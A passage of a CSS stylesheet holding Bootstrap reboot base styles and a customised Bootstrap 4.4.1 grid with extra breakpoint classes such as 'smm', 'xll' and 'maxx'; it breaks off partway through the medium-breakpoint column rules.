h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  -webkit-text-decoration-skip-ink: none;
          text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
}

a:hover {
  color: #0056b3;
  text-decoration: underline;
}

a:not([href]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

select {
  word-wrap: normal;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

/*!
 * Bootstrap Grid v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

.container {
  width: 100%;
  padding-right: 12px;
  padding-left: 12px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid, .container-sm, .container-md, .container-lg, .container-xl {
  width: 100%;
  padding-right: 12px;
  padding-left: 12px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container, .container-smm, .container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container, .container-smm, .container-sm, .container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container, .container-smm, .container-sm, .container-md, .container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container, .container-smm, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1140px;
  }
}

.row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -12px;
  margin-left: -12px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-smm-1, .col-smm-2, .col-smm-3, .col-smm-4, .col-smm-5, .col-smm-6, .col-smm-7, .col-smm-8, .col-smm-9, .col-smm-10, .col-smm-11, .col-smm-12, .col-smm,
.col-smm-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto, .col-xll-1, .col-xll-2, .col-xll-3, .col-xll-4, .col-xll-5, .col-xll-6, .col-xll-7, .col-xll-8, .col-xll-9, .col-xll-10, .col-xll-11, .col-xll-12, .col-xll,
.col-xll-auto, .col-xlll-1, .col-xlll-2, .col-xlll-3, .col-xlll-4, .col-xlll-5, .col-xlll-6, .col-xlll-7, .col-xlll-8, .col-xlll-9, .col-xlll-10, .col-xlll-11, .col-xlll-12, .col-xlll,
.col-xlll-auto, .col-max-1, .col-max-2, .col-max-3, .col-max-4, .col-max-5, .col-max-6, .col-max-7, .col-max-8, .col-max-9, .col-max-10, .col-max-11, .col-max-12, .col-max,
.col-max-auto, .col-maxx-1, .col-maxx-2, .col-maxx-3, .col-maxx-4, .col-maxx-5, .col-maxx-6, .col-maxx-7, .col-maxx-8, .col-maxx-9, .col-maxx-10, .col-maxx-11, .col-maxx-12, .col-maxx,
.col-maxx-auto {
  position: relative;
  width: 100%;
  padding-right: 12px;
  padding-left: 12px;
}

.col {
  -webkit-flex-basis: 0;
      -ms-flex-preferred-size: 0;
          flex-basis: 0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

.row-cols-1 > * {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.row-cols-2 > * {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.row-cols-3 > * {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.33333%;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.row-cols-4 > * {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.row-cols-5 > * {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 20%;
      -ms-flex: 0 0 20%;
          flex: 0 0 20%;
  max-width: 20%;
}

.row-cols-6 > * {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.66667%;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-auto {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 8.33333%;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-2 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.66667%;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-3 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.33333%;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-5 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 41.66667%;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-6 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 58.33333%;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-8 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 66.66667%;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-9 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 75%;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 83.33333%;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-11 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 91.66667%;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-12 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -webkit-box-ordinal-group: 0;
  -webkit-order: -1;
      -ms-flex-order: -1;
          order: -1;
}

.order-last {
  -webkit-box-ordinal-group: 14;
  -webkit-order: 13;
      -ms-flex-order: 13;
          order: 13;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
  -webkit-order: 0;
      -ms-flex-order: 0;
          order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
      -ms-flex-order: 3;
          order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
  -webkit-order: 4;
      -ms-flex-order: 4;
          order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
  -webkit-order: 5;
      -ms-flex-order: 5;
          order: 5;
}

.order-6 {
  -webkit-box-ordinal-group: 7;
  -webkit-order: 6;
      -ms-flex-order: 6;
          order: 6;
}

.order-7 {
  -webkit-box-ordinal-group: 8;
  -webkit-order: 7;
      -ms-flex-order: 7;
          order: 7;
}

.order-8 {
  -webkit-box-ordinal-group: 9;
  -webkit-order: 8;
      -ms-flex-order: 8;
          order: 8;
}

.order-9 {
  -webkit-box-ordinal-group: 10;
  -webkit-order: 9;
      -ms-flex-order: 9;
          order: 9;
}

.order-10 {
  -webkit-box-ordinal-group: 11;
  -webkit-order: 10;
      -ms-flex-order: 10;
          order: 10;
}

.order-11 {
  -webkit-box-ordinal-group: 12;
  -webkit-order: 11;
      -ms-flex-order: 11;
          order: 11;
}

.order-12 {
  -webkit-box-ordinal-group: 13;
  -webkit-order: 12;
      -ms-flex-order: 12;
          order: 12;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

@media (min-width: 415px) {
  .col-smm {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-smm-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-smm-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-smm-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-smm-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-smm-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-smm-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-smm-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-smm-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-smm-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-smm-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-smm-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-smm-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-smm-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-smm-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-smm-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-smm-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-smm-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-smm-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-smm-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-smm-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-smm-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-smm-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-smm-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-smm-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-smm-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-smm-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-smm-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-smm-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-smm-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-smm-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-smm-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-smm-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-smm-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-smm-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-smm-0 {
    margin-left: 0;
  }
  .offset-smm-1 {
    margin-left: 8.33333%;
  }
  .offset-smm-2 {
    margin-left: 16.66667%;
  }
  .offset-smm-3 {
    margin-left: 25%;
  }
  .offset-smm-4 {
    margin-left: 33.33333%;
  }
  .offset-smm-5 {
    margin-left: 41.66667%;
  }
  .offset-smm-6 {
    margin-left: 50%;
  }
  .offset-smm-7 {
    margin-left: 58.33333%;
  }
  .offset-smm-8 {
    margin-left: 66.66667%;
  }
  .offset-smm-9 {
    margin-left: 75%;
  }
  .offset-smm-10 {
    margin-left: 83.33333%;
  }
  .offset-smm-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 576px) {
  .col-sm {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-sm-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-sm-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-sm-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-sm-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-sm-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-sm-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-sm-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-sm-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-sm-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-sm-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-sm-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-sm-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-sm-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-sm-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 768px) {
  .col-md {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-md-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-md-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-md-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-md-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-md-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-md-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-md-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-md-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-md-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-md-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-md-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
